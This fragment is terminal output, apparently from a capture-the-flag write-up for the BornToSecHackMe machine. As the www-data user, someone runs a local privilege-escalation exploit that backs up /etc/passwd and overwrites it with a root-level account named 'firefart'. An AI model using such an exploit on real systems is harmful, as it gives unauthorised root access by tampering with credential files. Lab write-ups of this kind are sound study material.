 www-data@BornToSecHackMe:/tmp$ ./a.out
./a.out
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456789
Complete line:
firefart:fiMWHjmZgx9rM:0:0:pwned:/root:/bin/bash
mmap: b7fda000